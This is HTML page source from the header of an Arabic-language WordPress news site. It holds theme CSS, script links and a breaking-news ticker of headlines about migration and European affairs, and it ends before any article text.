.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/posts/105052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arab-europe.net/?p=105052' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-105052 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الخميس, يناير 29 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
